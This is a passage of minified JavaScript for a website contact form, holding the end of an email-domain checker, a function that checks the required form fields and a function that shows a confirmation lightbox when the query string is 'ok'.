len=domArr.length;for(i=0;i<len;i++){if(domArr[i].search(atomPat)==-1){return false;}}if(checkTLD&&domArr[domArr.length-1].length!=2&&domArr[domArr.length-1].search(knownDomsPat)==-1){return false;}if(len<2){return false;}return true;}function contact_validation(frm){if(frm.name.value==""){alert('Please enter Name');frm.name.focus();return false;}if(frm.email.value==""){alert('Please Enter Email Address');frm.email.focus();return false;}else{if(!emailCheck(frm.email.value)){alert('Your entered email address seems to be incorrect');frm.email.focus();return false;}}if(frm.Business.value==""){alert('Please Select a Business');frm.Business.focus();return false;}if(frm.phone.value==""){alert('Please Enter your Telephone No.');frm.phone.focus();return false;}if(frm.query.value==""){alert('Please Enter Your Query');frm.query.focus();return false;}}function show_msg(){var qs=window.location.search;if(qs!=''){qs=qs.replace('?','');var qsarr=qs.split('=');if(qsarr[1]=="ok"){document.getElementById('light').style.display='block';document.getElementById('fade').style.display='block';}else{document.getElementById('light').style.display='none';document.getElementById('fade').style.display='none';}}}



